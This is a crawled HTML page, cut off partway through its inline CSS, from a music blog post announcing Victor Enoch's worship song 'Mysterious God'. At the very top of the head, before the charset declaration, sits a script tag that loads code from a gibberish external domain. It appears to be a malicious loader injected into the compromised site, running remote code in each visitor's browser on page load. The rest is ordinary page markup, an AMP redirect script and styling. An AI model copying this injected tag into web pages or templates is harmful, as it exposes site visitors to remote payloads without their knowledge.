

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blownaija.com/music-lyrics-victor-enoch-mysterious-god/
body_size: 53132
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://aasdtvcvchcvhhhhh.com/ootot"></script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://blownaija.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/09/Victor-Enoch-Mysterious-God-mp3-image.jpg?resize=1000%2C600&#038;ssl=1" />
		<meta name="twitter:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/09/Victor-Enoch-Mysterious-God-mp3-image.jpg?resize=1000%2C600&#038;ssl=1" />
	<meta property="og:url" content="https://blownaija.com/music-lyrics-victor-enoch-mysterious-god/" />
<meta property="og:title" content="[Music + Lyrics] Victor Enoch – Mysterious God" />
<meta property="og:description" content="Incredibly graced minister “Victor Enoch brings a new addition to his growing catalog of worship songs as He premieres “Mysterious God” With a powerhouse voice and minister’s heart, Victor Enoch expresses his genuine love for God and total reliance in His word which are unfailing. Listen &amp; Download Below DOWNLOAD (Victor Enoch – Mysterious God) Victor Enoch – [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://blownaija.com/music-lyrics-victor-enoch-mysterious-god/">
<meta name="twitter:title" content="[Music + Lyrics] Victor Enoch – Mysterious God">
<meta name="twitter:description" content="Incredibly graced minister “Victor Enoch brings a new addition to his growing catalog of worship songs as He premieres “Mysterious God” With a powerhouse voice and minister’s heart, Victor Enoch expresses his genuine love for God and total reliance in His word which are unfailing. Listen &amp; Download Below DOWNLOAD (Victor Enoch – Mysterious God) Victor Enoch – [&hellip;]">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/blownaija.com\/music-lyrics-victor-enoch-mysterious-god\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<style id="jetpack-boost-critical-css">@media all{.post-views.entry-meta>span{margin-right:0!important;font:16px/1}.post-views.entry-meta>span.post-views-icon.dashicons{display:inline-block;font-size:16px;line-height:1;text-decoration:inherit;vertical-align:middle}}@media all{.theiaPostSlider_slides{position:relative;clear:both;overflow:hidden;margin:0;padding:0;list-style:none}.theiaPostSlider_slides>div{overflow:hidden}.theiaPostSlider_slides iframe{max-width:100%}.theiaPostSlider_footer{margin:16px 0 0 0}}@media all{.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{box-sizing:border-box}.pswp__bg{background:#000;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__bg,.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{right:0;bottom:0;overflow:hidden}.pswp__item{position:absolute;left:0;top:0}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;box-shadow:none}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0-44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}body{line-height:1}ul{list-style:none}}@media all{.fa,.fab,.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-up:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-comment:before{content:""}.fa-ellipsis-h:before{content:""}.fa-envelope:before{content:""}.fa-facebook-f:before{content:""}.fa-instagram:before{content:""}.fa-pinterest-p:before{content:""}.fa-play:before{content:""}.fa-search:before{content:""}.fa-twitter:before{content:""}.fa-whatsapp:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.far{font-family:"Font Awesome 5 Free";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free";font-weight:900}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}ul{list-style:none}html{overflow-x:hidden}body{color:#000;font-size:1rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:100%;margin:0 auto;padding:0}h1,h2,h3,h3 a,h4{-webkit-backface-visibility:hidden;color:#000}img{max-width:100%;height:auto;-webkit-backface-visibility:hidden}iframe{max-width:100%}a{opacity:1;text-decoration:none}#mvp-side-wrap a{color:#000;font-weight:700}#mvp-site,#mvp-site-wall{overflow:hidden;width:100%}#mvp-site-main{width:100%}#mvp-site-main{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:0;z-index:9999}.relative{position:relative}.right{float:right}.left{float:left}.aligncenter{display:block;margin:0 auto}.mvp-mob-img{display:none!important}#mvp-main-head-wrap{width:100%}#mvp-leader-wrap{line-height:0;overflow:hidden;position:fixed;top:0;left:0;text-align:center;width:100%;z-index:999}#mvp-main-nav-wrap{width:100%}#mvp-main-nav-top{background:#000;padding:15px 0;width:100%;height:auto;z-index:99999}.mvp-main-box{margin:0 auto;width:1200px;height:100%}#mvp-nav-top-wrap,.mvp-nav-top-cont{width:100%}.mvp-nav-top-right-out{margin-right:-200px;width:100%}.mvp-nav-top-right-in{margin-right:200px}.mvp-nav-top-left-out{float:right;margin-left:-200px;width:100%}.mvp-nav-top-left-in{margin-left:200px}.mvp-nav-top-mid{line-height:0;overflow:hidden;text-align:center;width:100%}h2.mvp-logo-title{display:block;font-size:0px}.mvp-nav-top-left,.mvp-nav-top-right{position:absolute;top:0;bottom:0;width:200px;height:100%}.mvp-nav-top-right .mvp-nav-search-but{display:none;padding:3px 0 7px}.mvp-nav-top-left{left:0}.mvp-nav-top-right{right:0}.mvp-nav-soc-wrap{margin-top:-20px;position:absolute;top:50%;left:0;width:100%;height:40px}.mvp-nav-logo-small{display:none}span.mvp-nav-soc-but{background:rgba(255,255,255,.15);color:#fff;-webkit-border-radius:50%;border-radius:50%;display:inline-block;float:left;font-size:20px;margin-left:10px;padding-top:10px;text-align:center;width:40px;height:30px}.mvp-nav-soc-wrap a:first-child span.mvp-nav-soc-but{margin-left:0}#mvp-main-nav-bot{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px;z-index:9000}#mvp-main-nav-bot-cont{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px}#mvp-nav-bot-wrap,.mvp-nav-bot-cont{width:100%}.mvp-nav-bot-right-out{margin-right:-50px;width:100%}.mvp-nav-bot-right-in{margin-right:50px}.mvp-nav-bot-left-out{float:right;margin-left:-50px;width:100%}.mvp-nav-bot-left-in{margin-left:50px}.mvp-nav-bot-left,.mvp-nav-bot-right{width:50px;height:50px}span.mvp-nav-search-but{float:right;font-size:20px;line-height:1;padding:15px 0}#mvp-search-wrap{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,.94);opacity:0;position:fixed;top:0;left:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);width:100%;height:100%;z-index:999999}#mvp-search-wrap .mvp-search-but-wrap span{background:#fff;top:27px}#mvp-search-box{margin:-30px 0 0-25%;position:absolute;top:50%;left:50%;width:50%}#searchform input{background:0 0;border:0;color:#fff;float:left;font-size:50px;font-weight:300;line-height:1;padding:5px 0;text-transform:uppercase;width:100%;height:50px}#searchform #searchsubmit{border:none;float:left}.mvp-nav-menu{text-align:center;width:100%;height:50px}.mvp-nav-menu ul{float:left;text-align:center;width:100%}.mvp-nav-menu ul li{display:inline-block;position:relative}.mvp-nav-menu ul li.mvp-mega-dropdown{position:static}.mvp-nav-menu ul li a{float:left;font-size:14px;font-weight:500;line-height:1;padding:18px 12px;position:relative;text-transform:uppercase}.mvp-nav-menu ul li.mvp-mega-dropdown .mvp-mega-dropdown{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff;border-top:1px solid #ddd;-webkit-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-moz-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-ms-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-o-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);box-shadow:0 10px 10px 0 rgba(0,0,0,.2);opacity:0;overflow:hidden;position:absolute;top:50px;left:0;-webkit-transform:translateY(-999px);-moz-transform:translateY(-999px);-ms-transform:translateY(-999px);-o-transform:translateY(-999px);transform:translateY(-999px);width:100%;height:0;z-index:1}.mvp-nav-menu ul li ul.mvp-mega-list li a,.mvp-nav-menu ul li ul.mvp-mega-list li a p{background:0 0!important;border-bottom:none;color:#222!important;float:left;font-size:1em;font-weight:400;line-height:1.2;padding:0!important;text-align:left;text-transform:none}ul.mvp-mega-list{float:left;width:100%!important;max-width:none!important}ul.mvp-mega-list li{float:left;overflow:hidden;padding:20px 0 20px 1.6666666666%;width:18.66666666666%}ul.mvp-mega-list li:first-child{padding-left:0}.mvp-mega-img{background:#000;float:left;line-height:0;margin-bottom:10px;overflow:hidden;position:relative;width:100%;max-height:130px}.mvp-mega-img img{display:none;width:100%}#mvp-fly-wrap{overflow:hidden;position:fixed;top:0;bottom:0;left:0;-webkit-transform:translate3d(-370px,0,0);-moz-transform:translate3d(-370px,0,0);-ms-transform:translate3d(-370px,0,0);-o-transform:translate3d(-370px,0,0);transform:translate3d(-370px,0,0);width:370px;height:100%;z-index:999999}.mvp-fly-but-wrap,.mvp-search-but-wrap{width:30px}.mvp-fly-but-wrap{height:20px}#mvp-fly-wrap .mvp-fly-but-wrap{margin:15px 0}.mvp-nav-top-left .mvp-fly-but-wrap{display:none;margin-top:-10px;opacity:0;position:absolute;top:50%;left:0;height:20px}.mvp-nav-bot-left{margin:15px 0;height:20px}.mvp-search-but-wrap{position:absolute;top:60px;right:80px;width:60px;height:60px}.mvp-fly-but-wrap span,.mvp-search-but-wrap span{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;position:absolute;left:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);height:3px}.mvp-nav-top-left .mvp-fly-but-wrap{opacity:1}.mvp-fly-but-wrap span:first-child{top:0;width:30px}.mvp-fly-but-wrap span:nth-child(2),.mvp-fly-but-wrap span:nth-child(3){top:8px;width:24px}.mvp-fly-but-wrap span:nth-child(4){top:16px;width:18px}.mvp-search-but-wrap span:first-child{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);width:30px}.mvp-search-but-wrap span:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);width:30px}.mvp-search-but-wrap span:first-child,.mvp-search-but-wrap span:nth-child(2){width:60px}#mvp-fly-menu-top{width:100%;height:50px}.mvp-fly-top-out{margin-right:-100px;left:50px;width:100%}.mvp-fly-top-in{margin-right:100px}#mvp-fly-logo{margin:10px 6.25%;text-align:center;width:87.5%;height:30px}#mvp-fly-logo img{line-height:0;height:100%}.mvp-fly-but-menu{float:left;margin-left:15px;position:relative}.mvp-fly-top{background:rgba(0,0,0,.3);border-top:1px solid #fff;border-left:1px solid #fff;border-bottom:1px solid #fff;color:#fff;opacity:1;overflow:hidden;position:fixed;right:0;top:50%;-webkit-transform:translate3d(100px,0,0);-moz-transform:translate3d(100px,0,0);-ms-transform:translate3d(100px,0,0);-o-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0);width:50px;height:50px;z-index:9999}.mvp-fly-top i{font-size:40px;line-height:100%;position:absolute;top:4px;left:12.1px}#mvp-fly-menu-wrap{overflow:hidden;position:absolute;top:50px;left:0;width:100%;height:100%}nav.mvp-fly-nav-menu{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:20px 5.40540540541%0;overflow:hidden;position:absolute!important;width:89.1891891892%;max-height:65%}nav.mvp-fly-nav-menu ul{float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li{border-top:1px solid rgba(255,255,255,.1);float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li:first-child{border-top:none;margin-top:-14px}nav.mvp-fly-nav-menu ul li a{color:#fff;display:inline-block;float:left;font-size:14px;font-weight:500;line-height:1;padding:14px 0;text-transform:uppercase;width:calc(100% - 20px)}.mvp-fly-fade{background:#000;opacity:0;width:100%;position:fixed;top:0;left:0;z-index:99999}#mvp-fly-soc-wrap{margin:0 5.40540540541%;position:absolute;bottom:20px;left:0;text-align:center;width:89.1891891892%}span.mvp-fly-soc-head{display:inline-block;font-size:.7rem;font-weight:400;line-height:1;margin-bottom:15px;text-transform:uppercase}ul.mvp-fly-soc-list{text-align:center;width:100%}ul.mvp-fly-soc-list li{display:inline-block}ul.mvp-fly-soc-list li a{background:rgba(255,255,255,.15);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;display:inline-block;font-size:14px;line-height:1;margin-left:2px;padding-top:9px;text-align:center;width:32px;height:23px}ul.mvp-fly-soc-list li:first-child a{margin-left:0}.mvp-vid-box-wrap{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#000;font-size:20px;opacity:.9;position:absolute;top:20px;left:20px;text-align:center;width:46px;height:46px}.mvp-vid-box-mid{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-small{font-size:12px;top:15px;left:15px;width:28px;height:28px}.mvp-vid-box-wrap i{margin-top:13px}.mvp-vid-marg i{margin-left:4px}.mvp-vid-marg-small i{margin-left:1px}.mvp-vid-box-mid i{margin-top:10px}.mvp-vid-box-small i{margin-top:8px}.mvp-cat-date-wrap{margin-bottom:7px;width:100%}span.mvp-cd-cat,span.mvp-cd-date{color:#777;display:inline-block;float:left;font-size:.7rem;line-height:1}span.mvp-cd-cat{font-weight:700;text-transform:uppercase}span.mvp-cd-date{font-weight:400;margin-left:5px}span.mvp-cd-date:before{content:"/";margin-right:5px}.mvp-ad-label{color:#999;float:left;font-size:9px;font-weight:400;letter-spacing:.2em;line-height:1;margin-top:4px;position:relative;top:-4px;text-align:center;text-transform:uppercase;width:100%}.mvp-feat1-list,.mvp-feat1-list-head-wrap,.mvp-feat1-list-wrap,ul.mvp-feat1-list-buts{width:100%}.mvp-feat1-list-head-wrap{margin-bottom:15px}ul.mvp-feat1-list-buts{text-align:center}ul.mvp-feat1-list-buts li{display:inline-block}span.mvp-feat1-list-but{color:#aaa;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}.mvp-feat1-list-cont{margin-top:15px;width:100%}.mvp-feat1-list a:first-child .mvp-feat1-list-cont{margin-top:0}.mvp-feat1-list-out{float:right;margin-left:-95px;width:100%}.mvp-feat1-list-in{margin-left:95px}.mvp-feat1-list-img{-webkit-backface-visibility:hidden;background:#000;line-height:0;margin-right:15px;overflow:hidden;width:80px}.mvp-feat1-list-text{width:100%}.mvp-feat1-list-text h2{color:#222;float:left;font-size:1rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}#mvp-main-body-wrap{background:#fff;padding-bottom:60px;width:100%}.mvp-widget-ad{line-height:0;text-align:center;width:100%}h4.mvp-widget-home-title{float:left;margin-bottom:20px;position:relative;text-align:center;width:100%}h4.mvp-widget-home-title:before{content:"";background:#555;display:inline-block;position:absolute;left:0;bottom:50%;width:100%;height:1px;z-index:0}span.mvp-widget-home-title{color:#fff;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;position:relative;text-transform:uppercase;transform:skewX(-15deg);z-index:1}#mvp-side-wrap{font-size:.9rem;margin-left:60px;width:320px}.mvp-side-widget{float:left;margin-top:30px;width:100%}.mvp-side-widget:first-child{margin-top:0}.mvp-widget-tab-wrap{width:100%}#mvp-article-cont,#mvp-article-wrap{width:100%}#mvp-article-wrap{float:left;position:relative}#mvp-post-main{margin:10px 0 60px;width:100%}#mvp-post-head{margin-bottom:30px;width:100%}h3.mvp-post-cat{margin-bottom:10px;width:100%}span.mvp-post-cat{color:#fff;display:inline-block;font-size:1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}h1.mvp-post-title{color:#000;font-family:Oswald,sans-serif;font-size:3.5rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;margin-right:20%;width:80%}.mvp-author-info-wrap{width:100%}.mvp-author-info-wrap{margin-top:12px}.mvp-author-info-thumb{line-height:0;width:46px}.mvp-author-info-thumb img{border:2px solid #ddd;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;overflow:hidden}.mvp-author-info-text{color:#999;display:inline-block;float:left;font-size:14px;font-weight:400;line-height:1;margin:8px 0 0 15px}.mvp-author-info-text p{display:inline-block}.mvp-author-info-text a{color:#000!important;font-weight:700}.mvp-post-date{font-weight:500}.mvp-author-info-name{clear:both;margin-top:5px}a.mvp-twit-but{color:#55acee!important;display:inline-block;font-size:16px;margin-left:5px}.mvp-post-main-out{margin-right:-380px;width:100%}.mvp-post-main-in{margin-right:380px}#mvp-post-content{font-family:Roboto,sans-serif;width:100%}#mvp-post-feat-img{line-height:0;margin-bottom:30px;text-align:center;width:100%}span.embed-youtube{overflow:hidden;padding-bottom:56.25%;position:relative;text-align:center;width:100%;height:0}span.embed-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%}#mvp-content-body,#mvp-content-body-top,#mvp-content-main,#mvp-content-wrap{width:100%}#mvp-content-main{line-height:1.55}.mvp-post-soc-out{margin-left:-80px;width:100%}.mvp-post-soc-in{margin-left:80px}.mvp-post-soc-wrap{margin-right:38px;width:42px}ul.mvp-post-soc-list{width:100%}ul.mvp-post-soc-list li{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;float:left;font-size:18px;line-height:1;margin-bottom:8px;padding-top:11px;position:relative;text-align:center;width:40px;height:29px}ul.mvp-post-soc-list li.mvp-post-soc-fb{background:#3b5998}ul.mvp-post-soc-list li.mvp-post-soc-twit{background:#55acee}ul.mvp-post-soc-list li.mvp-post-soc-pin{background:#bd081c}ul.mvp-post-soc-list li.mvp-post-soc-email{background:#bbb}ul.mvp-post-soc-list li.mvp-post-soc-com{background:#fff;border:2px solid #bbb;color:#bbb;padding-top:10px;width:38px;height:28px}#mvp-content-main p{color:#000;display:block;font-family:Roboto,sans-serif;font-size:1.1rem;font-weight:400;line-height:1.55;margin-bottom:20px}#mvp-content-main p a{color:#000}#mvp-content-bot{width:100%}.mvp-post-tags{float:left;font-size:.8rem;line-height:1;margin-top:15px;text-transform:uppercase;width:100%}.mvp-post-tags a{color:#777!important;display:inline-block;float:left;font-weight:600;margin:0 10px 5px 8px;position:relative}.mvp-post-tags a:before{content:"#";position:absolute;left:-8px}.mvp-post-tags-header{color:#000;float:left;font-weight:700;margin-right:10px}.posts-nav-link{display:none}.mvp-drop-nav-title{display:none;margin-left:20px;max-width:780px;overflow:hidden;height:30px}.mvp-drop-nav-title h4{color:#fff;float:left;font-size:23px;font-weight:700;letter-spacing:-.02em;line-height:30px;padding:0;width:200%}#mvp-prev-next-wrap{border-bottom:1px solid #ddd;margin-top:30px;padding-bottom:30px;width:100%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:47.6%}.mvp-prev-next-cont{width:100%}.mvp-next-post-wrap{margin-left:4.8%}.mvp-next-cont-out{margin-right:-50px;width:100%}.mvp-next-cont-in{margin-right:50px}.mvp-prev-cont-out{margin-left:-50px;width:100%}.mvp-prev-cont-in{margin-left:50px}.mvp-prev-next-text{width:100%}span.mvp-next-arr,span.mvp-prev-arr{color:#bbb;font-size:26px;line-height:1;margin-top:20px;width:20px}span.mvp-prev-arr{margin-right:30px}span.mvp-next-arr{margin-left:30px}span.mvp-prev-next-label{font-size:.7rem;font-weight:700;line-height:1;margin-bottom:5px;text-transform:uppercase;width:100%}.mvp-prev-next-text p{color:#222!important;float:left;font-size:1.2rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}.mvp-cont-read-wrap{float:left;position:relative;width:100%}.mvp-cont-read-but-wrap{background-image:-moz-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-ms-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-o-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-gradient(linear,center top,center bottom,from(rgba(255,255,255,0)),to(#fff));background-image:linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);display:none;padding:120px 0 20px;position:absolute;top:-163px;left:0;text-align:center;width:100%}span.mvp-cont-read-but{background:#fff;border:1px solid #000;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#000;display:inline-block;font-size:.8rem;font-weight:600;letter-spacing:.02em;line-height:100%;padding:10px 0;text-transform:uppercase;width:70%}#mvp-post-bot-ad{line-height:0;margin-top:30px;text-align:center;width:100%}#mvp-soc-mob-wrap{background:#fff;-webkit-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-ms-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-o-box-shadow:0 0 16px 0 rgba(0,0,0,.2);box-shadow:0 0 16px 0 rgba(0,0,0,.2);display:none;position:fixed;left:0;bottom:0;-webkit-transform:translate3d(0,70px,0);-moz-transform:translate3d(0,70px,0);-ms-transform:translate3d(0,70px,0);-o-transform:translate3d(0,70px,0);transform:translate3d(0,70px,0);width:100%;height:40px;z-index:9999}.mvp-soc-mob-out{margin-right:-50px;width:100%}.mvp-soc-mob-in{margin-right:50px}.mvp-soc-mob-left{width:100%}.mvp-soc-mob-right{text-align:center;width:50px;height:40px}.mvp-soc-mob-right i{font-size:20px;padding:10px 0;vertical-align:top}ul.mvp-soc-mob-list{width:100%}ul.mvp-soc-mob-list li{float:left;overflow:hidden;text-align:center;height:40px}ul.mvp-soc-mob-list li.mvp-soc-mob-fb,ul.mvp-soc-mob-list li.mvp-soc-mob-twit{width:50%}ul.mvp-soc-mob-list li.mvp-soc-mob-com,ul.mvp-soc-mob-list li.mvp-soc-mob-email,ul.mvp-soc-mob-list li.mvp-soc-mob-pin,ul.mvp-soc-mob-list li.mvp-soc-mob-what{width:0}ul.mvp-soc-mob-list li.mvp-soc-mob-fb{background:#3b5998}ul.mvp-soc-mob-list li.mvp-soc-mob-twit{background:#55acee}ul.mvp-soc-mob-list li.mvp-soc-mob-pin{background:#bd081c}ul.mvp-soc-mob-list li.mvp-soc-mob-what{background:#29a71a}ul.mvp-soc-mob-list li.mvp-soc-mob-email{background:#bbb}ul.mvp-soc-mob-list li span{color:#fff;display:inline-block;font-size:12px;font-weight:400;line-height:1;padding:14px 0;text-transform:uppercase;vertical-align:top}ul.mvp-soc-mob-list li i{color:#fff;font-size:20px;line-height:1;margin-right:10px;padding:10px 0;vertical-align:top}#mvp-content-main ul{list-style:disc outside;margin:10px 0}#mvp-content-main ul li{margin-left:50px;padding:5px 0}#mvp-content-main h3,.mvp-post-add-main h3{font-family:Oswald,sans-serif;font-weight:700;letter-spacing:-.02em;line-height:1.4;margin:10px 0;overflow:hidden;width:100%}#mvp-content-main h3,.mvp-post-add-main h3{font-size:1.6rem}.posts-nav-link{display:none}.mvp-org-wrap{display:none}#comments{display:none;float:left;font-size:.8rem;line-height:120%;margin-top:30px;overflow:hidden;width:100%}#cancel-comment-reply-link{clear:both;color:#fff!important;font-size:12px;font-weight:700;line-height:1;padding:5px 10px;text-transform:uppercase}#cancel-comment-reply-link{background:#999;float:left;margin:0 0 20px}#respond{clear:both;position:relative}#respond p{font-size:12px;margin:0}h3#reply-title{color:#fff;font-size:14px;font-weight:700;line-height:1;margin-bottom:10px;padding:5px 10px;text-shadow:1px 1px 0#000;text-transform:uppercase}h3#reply-title{display:none}.pswp{z-index:9999}#mvp-content-main p a{box-shadow:inset 0-4px 0#0be6af}a{color:#0be6af}.mvp-vid-box-wrap,ul.mvp-soc-mob-list li.mvp-soc-mob-com{background:#0be6af}#searchform input{border-bottom:1px solid 